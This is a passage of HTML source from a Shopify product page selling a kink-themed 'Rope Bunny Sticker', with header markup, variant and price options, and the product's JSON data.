      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
        </a>
      </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter Icon__social-media--header" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
    <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
      <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook Icon__social-media--header" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
    </a>
  </li>

    

  </ul>
        </div></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x.png?v=1738435257"
               srcset="//thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x.png?v=1738435257 1x, //thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x@2x.png?v=1738435257 2x"
               width="150"
               alt="Peach Collective"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap">
            <li class="HorizontalList__Item">
              <div class="Header__CurrencySelector Text--subdued Heading Link Link--primary u-h8 hidden-pocket hidden-lap">
      <div class="Select Select--transparent">
        <select class="CurrencySelector__Select u-h8" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
      
    </div>
            </li>
          </ul>
        </nav><a href="/account" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone"><svg class="Icon Icon--account Icon__social-media--header" role="presentation" viewBox="0 0 20 20">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M0 18c0-4.5188182 3.663-8.18181818 8.18181818-8.18181818h1.63636364C14.337 9.81818182 18 13.4811818 18 18"></path>
        <circle cx="9" cy="4.90909091" r="4.90909091"></circle>
      </g>
    </svg></a><a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="toggle-search" aria-label="Search">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search Icon__social-media--header" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop Icon__social-media--header" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>
      <!-- Turned off  wishlist functionality for now -->
      <!-- <a href="#swym-wishlist" class="swym-wishlist Header__Icon">
        <i aria-hidden="true" focusable="false" role="presentation" class="icon icon-swym-wishlist"></i>
      </a> -->

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Open cart">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart Icon__social-media--header" role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop Icon__social-media--header" role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
      
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }@media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 100px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>

</div>

      <main id="main" role="main">
        





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "USD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>




<div id="shopify-section-product-template" class="shopify-section shopify-section--bordered"><section class="Product Product--large" data-section-id="product-template" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": true,
  "showSku": false,
  "stackProductImages": false,
  "showThumbnails": false,
  "inventoryQuantityThreshold": 5,
  "showPriceInButton": false,
  "enableImageZoom": true,
  "showPaymentButton": false,
  "useAjaxCart": true
}'>
  <div class="Product__Wrapper"><div class="Product__Gallery  Product__Gallery--withDots">
        <span id="ProductGallery" class="Anchor"></span><div class="Product__ActionList hidden-lap-and-up">
          <div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="open-product-zoom"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
        </div><div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="toggle-social-share" data-animate-bottom aria-expanded="false">
            <span class="RoundButton__PrimaryState"><svg class="Icon Icon--share " role="presentation" viewBox="0 0 24 24">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-width="1.5">
        <path d="M8.6,10.2 L15.4,6.8"></path>
        <path d="M8.6,13.7 L15.4,17.1"></path>
        <circle stroke-linecap="square" cx="5" cy="12" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="5" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="19" r="4"></circle>
      </g>
    </svg></span>
            <span class="RoundButton__SecondaryState"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></span>
          </button><div class="Product__ShareList" aria-hidden="true">
            <a class="Product__ShareItem" href="https://www.facebook.com/sharer.php?u=https://thekinkypeach.com/products/rope-bunny-sticker" target="_blank" rel="noopener"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg>Facebook</a>
            <a class="Product__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://thekinkypeach.com/products/rope-bunny-sticker&media=https://thekinkypeach.com/cdn/shop/products/1_1_large.jpg?v=1639046638&description=%E2%99%A1%20Buy%20them%C2%A0ropes,%20instead%20of%20roses%20%E2%99%A1%20Style%20Die-cut%20/%20Thick%20Vinyl%20/%20Waterproof%20/..." target="_blank" rel="noopener"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg>Pinterest</a>
            <a class="Product__ShareItem" href="https://twitter.com/share?text=Rope Bunny Sticker&url=https://thekinkypeach.com/products/rope-bunny-sticker" target="_blank" rel="noopener"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg>Twitter</a>
          </div>
        </div>
          </div><div class="Product__Slideshow Product__Slideshow--zoomable Carousel" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": true,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 2,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
        }'>
          <div id="Image12325921554510" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected"
             
             data-image-position-ignoring-video="0"
             data-image-position="0"
             data-image-id="12325921554510">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 63.699999999999996%; --aspect-ratio: 1.5698587127158556;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 src="//thekinkypeach.com/cdn/shop/products/1_1_250x.jpg?v=1639046638"
                 data-src="//thekinkypeach.com/cdn/shop/products/1_1_{width}x.jpg?v=1639046638"
                 data-widths="[200,400,600,700,800,900,1000]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Rope Bunny Sticker"
                 data-max-width="1000"
                 data-max-height="637"
                 data-original-src="//thekinkypeach.com/cdn/shop/products/1_1.jpg?v=1639046638">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/products/1_1_800x.jpg?v=1639046638" alt="Rope Bunny Sticker">
            </noscript>
          </div>
        </div><div id="Image41398724428082" class="Product__SlideItem Product__SlideItem--image Carousel__Cell "
             
             data-image-position-ignoring-video="1"
             data-image-position="1"
             data-image-id="41398724428082">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 104.0582726326743%; --aspect-ratio: 0.961;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 
                 data-src="//thekinkypeach.com/cdn/shop/files/RopeBunny_Red_Watermarked_{width}x.jpg?v=1682492504"
                 data-widths="[200,400,600,700,800,900]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Rope Bunny Sticker"
                 data-max-width="961"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/files/RopeBunny_Red_Watermarked.jpg?v=1682492504">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/files/RopeBunny_Red_Watermarked_800x.jpg?v=1682492504" alt="Rope Bunny Sticker">
            </noscript>
          </div>
        </div><div id="Image41398724460850" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected"
             
             data-image-position-ignoring-video="2"
             data-image-position="2"
             data-image-id="41398724460850">
          <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 104.0582726326743%; --aspect-ratio: 0.961;">
            

            <img class="Image--lazyLoad Image--fadeIn"
                 src="//thekinkypeach.com/cdn/shop/files/RopeBunny_Lavender_Watermarked_250x.jpg?v=1682492498"
                 data-src="//thekinkypeach.com/cdn/shop/files/RopeBunny_Lavender_Watermarked_{width}x.jpg?v=1682492498"
                 data-widths="[200,400,600,700,800,900]"
                 data-sizes="auto"
                 data-expand="-100"
                 alt="Rope Bunny Sticker"
                 data-max-width="961"
                 data-max-height="1000"
                 data-original-src="//thekinkypeach.com/cdn/shop/files/RopeBunny_Lavender_Watermarked.jpg?v=1682492498">

            <span class="Image__Loader"></span><noscript>
              <img src="//thekinkypeach.com/cdn/shop/files/RopeBunny_Lavender_Watermarked_800x.jpg?v=1682492498" alt="Rope Bunny Sticker">
            </noscript>
          </div>
        </div>
        </div></div><div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container"><div class="ProductMeta"><h2 class="ProductMeta__Vendor Heading u-h6"><a href="/collections/danelle-dark-arts">Danelle Dark Arts</a></h2><h1 class="ProductMeta__Title Heading u-h2">Rope Bunny Sticker</h1><div class="ProductMeta__PriceList Heading"><span class="ProductMeta__Price Price Text--subdued u-h4" data-money-convertible>$5</span></div></div><form method="post" action="/cart/add" id="product_form_4006456655950" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="ProductForm__Variants"><div class="ProductForm__Option "><button type="button" class="ProductForm__Item" aria-expanded="false" aria-controls="popover-4006456655950-product-template-size">
              <span class="ProductForm__OptionName">Size: <span class="ProductForm__SelectedValue">3" inches</span></span><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button></div><div class="ProductForm__Option "><button type="button" class="ProductForm__Item" aria-expanded="false" aria-controls="popover-4006456655950-product-template-color">
              <span class="ProductForm__OptionName">Color: <span class="ProductForm__SelectedValue">Purple</span></span><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button></div><div class="no-js ProductForm__Option">
        <div class="Select Select--primary"><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg><select id="product-select-4006456655950" name="id" title="Variant"><option selected="selected"  value="32742532022350" data-sku="H19">3" inches / Purple - $5.00</option><option   value="40016363421774" data-sku="">3" inches / Red - $5.00</option><option   value="40016363454542" data-sku="">3" inches / Bundle (both colors!) - $8.00</option><option  disabled="disabled" value="40016363487310" data-sku="">4" inches / Purple - $5.50</option><option  disabled="disabled" value="40016363520078" data-sku="">4" inches / Red - $5.50</option><option  disabled="disabled" value="40016363552846" data-sku="">4" inches / Bundle (both colors!) - $9.00</option></select>
        </div>
      </div><div class="ProductForm__QuantitySelector">
        <div class="QuantitySelector QuantitySelector--large"><span class="QuantitySelector__Button Link Link--secondary" data-action="decrease-quantity"><svg class="Icon Icon--minus " role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></span>
          <input type="text" class="QuantitySelector__CurrentQuantity" pattern="[0-9]*" name="quantity" value="1">
          <span class="QuantitySelector__Button Link Link--secondary" data-action="increase-quantity"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></span>
        </div>
      </div><p class="ProductForm__Inventory Text--subdued" style="display: none">Only 29 pieces in stock!</p></div><button type="submit" class="ProductForm__AddToCart Button Button--primary Button--full" data-action="add-to-cart"><span>Add to cart</span></button><input type="hidden" name="product-id" value="4006456655950" /><input type="hidden" name="section-id" value="product-template" /></form>

<script type="application/json" data-product-json>
  {
    "product": {"id":4006456655950,"title":"Rope Bunny Sticker","handle":"rope-bunny-sticker","description":"\u003cp\u003e♡ Buy them ropes, instead of roses ♡\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan style=\"color: #6fa988;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eStyle\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eDie-cut \/ Thick Vinyl \/ Waterproof \/ Scratch Resistant \/ UV Coated \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cem\u003eSafe to put on your car or through the dishwasher!\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eArtist\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e \u003cbr\u003eDesigned by \u003ca href=\"https:\/\/thekinkypeach.com\/collections\/danelle-dark-arts\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cstrong\u003eDanelle Dark Arts\u003c\/strong\u003e\u003c\/span\u003e\u003c\/a\u003e\u003cbr\u003e\u003cem\u003e\u003cspan\u003eNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨\u003c\/span\u003e\u003c\/em\u003e \u003c\/p\u003e","published_at":"2019-08-26T16:41:45-07:00","created_at":"2019-07-30T20:32:01-07:00","vendor":"Danelle Dark Arts","type":"Sticker","tags":["Best Seller","Bondage Rabbit","bunny","Danelle","Danelle Dark Arts","girl","Kinbaku","Kinky Peach","Kinky Rabbit","lavender","Naughty Peach","Pet","pet play","Petplay","pinup","rabbit","red","rope","rope bunny","Rope Rabbit","shibari","Shop","Stickers \u0026 Pins","sub","submissive","The Kinky Peach","The Naughty Peach","tied up","TKP","TNP"],"price":500,"price_min":500,"price_max":900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32742532022350,"title":"3\" inches \/ Purple","option1":"3\" inches","option2":"Purple","option3":null,"sku":"H19","requires_shipping":true,"taxable":true,"featured_image":{"id":41398724460850,"product_id":4006456655950,"position":3,"created_at":"2023-04-25T23:59:31-07:00","updated_at":"2023-04-26T00:01:38-07:00","alt":null,"width":961,"height":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498","variant_ids":[32742532022350]},"available":true,"name":"Rope Bunny Sticker - 3\" inches \/ Purple","public_title":"3\" inches \/ Purple","options":["3\" inches","Purple"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33759008391474,"position":3,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363421774,"title":"3\" inches \/ Red","option1":"3\" inches","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41398724428082,"product_id":4006456655950,"position":2,"created_at":"2023-04-25T23:59:31-07:00","updated_at":"2023-04-26T00:01:44-07:00","alt":null,"width":961,"height":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504","variant_ids":[40016363421774]},"available":true,"name":"Rope Bunny Sticker - 3\" inches \/ Red","public_title":"3\" inches \/ Red","options":["3\" inches","Red"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33759008358706,"position":2,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363454542,"title":"3\" inches \/ Bundle (both colors!)","option1":"3\" inches","option2":"Bundle (both colors!)","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":12325921554510,"product_id":4006456655950,"position":1,"created_at":"2019-08-26T16:42:21-07:00","updated_at":"2021-12-09T02:43:58-08:00","alt":null,"width":1000,"height":637,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","variant_ids":[40016363454542]},"available":true,"name":"Rope Bunny Sticker - 3\" inches \/ Bundle (both colors!)","public_title":"3\" inches \/ Bundle (both colors!)","options":["3\" inches","Bundle (both colors!)"],"price":800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":1527671390286,"position":1,"preview_image":{"aspect_ratio":1.57,"height":637,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363487310,"title":"4\" inches \/ Purple","option1":"4\" inches","option2":"Purple","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rope Bunny Sticker - 4\" inches \/ Purple","public_title":"4\" inches \/ Purple","options":["4\" inches","Purple"],"price":550,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363520078,"title":"4\" inches \/ Red","option1":"4\" inches","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rope Bunny Sticker - 4\" inches \/ Red","public_title":"4\" inches \/ Red","options":["4\" inches","Red"],"price":550,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40016363552846,"title":"4\" inches \/ Bundle (both colors!)","option1":"4\" inches","option2":"Bundle (both colors!)","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rope Bunny Sticker - 4\" inches \/ Bundle (both colors!)","public_title":"4\" inches \/ Bundle (both colors!)","options":["4\" inches","Bundle (both colors!)"],"price":900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504","\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498"],"featured_image":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","options":["Size","Color"],"media":[{"alt":null,"id":1527671390286,"position":1,"preview_image":{"aspect_ratio":1.57,"height":637,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"},"aspect_ratio":1.57,"height":637,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638","width":1000},{"alt":null,"id":33759008358706,"position":2,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504"},"aspect_ratio":0.961,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504","width":961},{"alt":null,"id":33759008391474,"position":3,"preview_image":{"aspect_ratio":0.961,"height":1000,"width":961,"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498"},"aspect_ratio":0.961,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498","width":961}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e♡ Buy them ropes, instead of roses ♡\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan style=\"color: #6fa988;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eStyle\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cspan\u003e 